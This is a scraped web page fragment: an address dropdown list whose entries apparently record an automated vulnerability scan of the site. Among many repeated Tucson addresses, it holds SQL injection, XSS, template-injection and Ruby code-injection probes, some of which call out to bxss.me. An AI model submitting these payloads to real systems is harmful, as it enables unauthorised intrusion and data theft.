								    									<option value="2032">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2033">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2034">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2035">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2036">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2037">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2038">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2039">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2040">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2041">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2042">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2043">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2044">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2045">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2046">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2047">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2048">MmzHrrdb, HttP://bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2049">MmzHrrdb, "+"A".concat(70-3).concat(22*4).concat(115).concat(80).concat(114).concat(66)+(require"socket"
Socket.gethostbyname("hitmg"+"ckbkebfbfd04b.bxss.me.")[3].to_s)+", Tucson</option>
								    									<option value="2050">MmzHrrdb, bxss.me/t/xss.html?%00, Tucson</option>
								    									<option value="2051">MmzHrrdb, '+'A'.concat(70-3).concat(22*4).concat(116).concat(76).concat(109).concat(81)+(require'socket'
Socket.gethostbyname('hitjq'+'fqptocky5436c.bxss.me.')[3].to_s)+', Tucson</option>
								    									<option value="2052">MmzHrrdb, 1930 E Grant Rd, HttP://bxss.me/t/xss.html?%00</option>
								    									<option value="2053">MmzHrrdb, 1930 E Grant Rd, "+"A".concat(70-3).concat(22*4).concat(117).concat(75).concat(116).concat(85)+(require"socket"
Socket.gethostbyname("hityu"+"evkobkat5d100.bxss.me.")[3].to_s)+"</option>
								    									<option value="2054">MmzHrrdb, 1930 E Grant Rd, bxss.me/t/xss.html?%00</option>
								    									<option value="2055">MmzHrrdb, 1930 E Grant Rd, '+'A'.concat(70-3).concat(22*4).concat(113).concat(81).concat(105).concat(74)+(require'socket'
Socket.gethostbyname('hitdw'+'tdzdbyro8f904.bxss.me.')[3].to_s)+'</option>
								    									<option value="2056">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2057">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2058">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2059">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2060">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2061">"+"A".concat(70-3).concat(22*4).concat(117).concat(80).concat(109).concat(84)+(require"socket"
Socket.gethostbyname("hitel"+"uppqhihp463a4.bxss.me.")[3].to_s)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2062">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2063">'+'A'.concat(70-3).concat(22*4).concat(97).concat(73).concat(100).concat(89)+(require'socket'
Socket.gethostbyname('hitgv'+'lbpmqcwp977c7.bxss.me.')[3].to_s)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2064">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2065">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2066">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2067">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2068">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2069">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2070">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2071">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2072">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2073">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2074">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2075">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2076">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2077">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2078">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2079">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2080">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2081">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2082">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2083">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2084">MmzHrrdb, user-action.php, Tucson</option>
								    									<option value="2085">MmzHrrdb, ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), Tucson</option>
								    									<option value="2086">MmzHrrdb, user-action.php , Tucson</option>
								    									<option value="2087">MmzHrrdb, 1930 E Grant Rd, )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								    									<option value="2088">MmzHrrdb, user-action.php/., Tucson</option>
								    									<option value="2089">MmzHrrdb, 1930 E Grant Rd, user-action.php</option>
								    									<option value="2090">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2091">MmzHrrdb, 1930 E Grant Rd, user-action.php </option>
								    									<option value="2092">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))), 1930 E Grant Rd, Tucson</option>
								    									<option value="2093">MmzHrrdb, 1930 E Grant Rd, user-action.php/.</option>
								    									<option value="2094">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2095">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2096">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2097">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2098">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2099">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2100">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2101">MmzHrrdb, xfs.bxss.me, Tucson</option>
								    									<option value="2102">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2103">MmzHrrdb, 1930 E Grant Rd, xfs.bxss.me</option>
								    									<option value="2104">user-action.php, 1930 E Grant Rd, Tucson</option>
								    									<option value="2105">user-action.php , 1930 E Grant Rd, Tucson</option>
								    									<option value="2106">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2107">user-action.php/., 1930 E Grant Rd, Tucson</option>
								    									<option value="2108">xfs.bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2109">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2110">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2111">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2112">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2113">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2114">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2115">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2116">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2117">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2118">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2119">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2120">MmzHrrdb, '", Tucson</option>
								    									<option value="2121">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2122">MmzHrrdb, <!--, Tucson</option>
								    									<option value="2123">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2124">MmzHrrdb, 1930 E Grant Rd, '"</option>
								    									<option value="2125">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2126">MmzHrrdb, 1930 E Grant Rd, <!--</option>
								    									<option value="2127">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2128">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2129">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2130">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2131">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2132">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2133">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2134">'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2135">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2136"><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2137">MmzHrrdb, 1930 E Grant Rd'"()&%<zzz><ScRiPt >mKg4(9797)</ScRiPt>, Tucson</option>
								    									<option value="2138">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2139">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2140">MmzHrrdb, '"()&%<zzz><ScRiPt >mKg4(9189)</ScRiPt>, Tucson</option>
								    									<option value="2141">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2142">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2143">MmzHrrdb, 1930 E Grant Rd9557852, Tucson</option>
								    									<option value="2144">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2145">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2146">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2147">MmzHrrdb, bfg10894＜s1﹥s2ʺs3ʹhjl10894, Tucson</option>
								    									<option value="2148">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2149">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2150">MmzHrrdb, bfgx8861��z1��z2a�bcxhjl8861, Tucson</option>
								    									<option value="2151">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2152">MmzHrrdb, <%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2153">MmzHrrdb, <th:t="${dfb}#foreach, Tucson</option>
								    									<option value="2154">MmzHrrdb, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, Tucson</option>
								    									<option value="2155">MmzHrrdb, dfb{{98991*97996}}xca, Tucson</option>
								    									<option value="2156">MmzHrrdb, dfb[[${98991*97996}]]xca, Tucson</option>
								    									<option value="2157">MmzHrrdb, dfb__${98991*97996}__::.x, Tucson</option>
								    									<option value="2158">MmzHrrdb, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), Tucson</option>
								    									<option value="2159">MmzHrrdb, 1930 E Grant Rd--><ScRiPt >mKg4(9150)</ScRiPt><!--, Tucson</option>
								    									<option value="2160">MmzHrrdb, 1930 E Grant Rd, Tucson'"()&%<zzz><ScRiPt >mKg4(9735)</ScRiPt></option>
								    									<option value="2161">MmzHrrdb, 1930 E Grant Rd, '"()&%<zzz><ScRiPt >mKg4(9051)</ScRiPt></option>
								    									<option value="2162">MmzHrrdb, 1930 E Grant Rd, Tucson9580034</option>
								    									<option value="2163">MmzHrrdb, 1930 E Grant Rd, bfg5956＜s1﹥s2ʺs3ʹhjl5956</option>
								    									<option value="2164">MmzHrrdb, 1930 E Grant Rd, bfgx2672��z1��z2a�bcxhjl2672</option>
								    									<option value="2165">MmzHrrdb, 1930 E Grant Rd, <%={{={@{#{${dfb}}%></option>
								    									<option value="2166">MmzHrrdb, 1930 E Grant Rd, <th:t="${dfb}#foreach</option>
								    									<option value="2167">MmzHrrdb, 1930 E Grant Rd, 1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%></option>
								    									<option value="2168">MmzHrrdb, 1930 E Grant Rd, dfb{{98991*97996}}xca</option>
								    									<option value="2169">MmzHrrdb, 1930 E Grant Rd, dfb[[${98991*97996}]]xca</option>
								    									<option value="2170">MmzHrrdb, 1930 E Grant Rd, dfb__${98991*97996}__::.x</option>
								    									<option value="2171">MmzHrrdb, 1930 E Grant Rd, "dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")</option>
								    									<option value="2172">MmzHrrdb, 1930 E Grant Rd, Tucson--><ScRiPt >mKg4(9767)</ScRiPt><!--</option>
								    									<option value="2173">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2174">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2175">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2176">MmzHrrdb'"()&%<zzz><ScRiPt >mKg4(9622)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2177">'"()&%<zzz><ScRiPt >mKg4(9862)</ScRiPt>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2178">MmzHrrdb9204314, 1930 E Grant Rd, Tucson</option>
								    									<option value="2179">bfg1894＜s1﹥s2ʺs3ʹhjl1894, 1930 E Grant Rd, Tucson</option>
								    									<option value="2180">bfgx1612��z1��z2a�bcxhjl1612, 1930 E Grant Rd, Tucson</option>
								    									<option value="2181"><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2182"><th:t="${dfb}#foreach, 1930 E Grant Rd, Tucson</option>
								    									<option value="2183">1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2184">dfb{{98991*97996}}xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2185">dfb[[${98991*97996}]]xca, 1930 E Grant Rd, Tucson</option>
								    									<option value="2186">dfb__${98991*97996}__::.x, 1930 E Grant Rd, Tucson</option>
								    									<option value="2187">"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o"), 1930 E Grant Rd, Tucson</option>
								    									<option value="2188">MmzHrrdb--><ScRiPt >mKg4(9451)</ScRiPt><!--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2189">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2190">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2191">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2192">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2193">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2194">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2195">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2196">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2197">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2198">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2199">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2200">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2201">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2202">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2203">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2204">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2205">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2206">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2207">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2208">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2209">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2210">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2211">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2212">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2213">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2214">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2215">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2216">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2217">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2218">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2219">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2220">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2221">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2222">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2223">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2224">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2225">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2226">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2227">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2228">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2229">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2230">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2231">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2232">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2233">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2234">-1 OR 2+187-187-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2235">-1 OR 2+308-308-1=0+0+0+1, 1930 E Grant Rd, Tucson</option>
								    									<option value="2236">-1' OR 2+684-684-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2237">-1' OR 2+119-119-1=0+0+0+1 or 'NbRcPzwM'=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2238">-1" OR 2+609-609-1=0+0+0+1 -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2239">if(now()=sysdate(),sleep(15),0), 1930 E Grant Rd, Tucson</option>
								    									<option value="2240">0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2241">0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, 1930 E Grant Rd, Tucson</option>
								    									<option value="2242">(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, 1930 E Grant Rd, Tucson</option>
								    									<option value="2243">1 waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2244">NhluClOq'; waitfor delay '0:0:15' -- , 1930 E Grant Rd, Tucson</option>
								    									<option value="2245">jSIq34Mx' OR 618=(SELECT 618 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2246">spX6JVmt') OR 209=(SELECT 209 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2247">xJFhPrjZ')) OR 572=(SELECT 572 FROM PG_SLEEP(15))--, 1930 E Grant Rd, Tucson</option>
								    									<option value="2248">MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2249">1'", 1930 E Grant Rd, Tucson</option>
								    									<option value="2250">1 ����%2527%2522, 1930 E Grant Rd, Tucson</option>
								    									<option value="2251">@@5bjvB, 1930 E Grant Rd, Tucson</option>
								    									<option value="2252">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2253">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2254">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2255">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2256">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2257">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2258">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2259">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2260">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2261">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2262">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2263">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2264">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2265">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
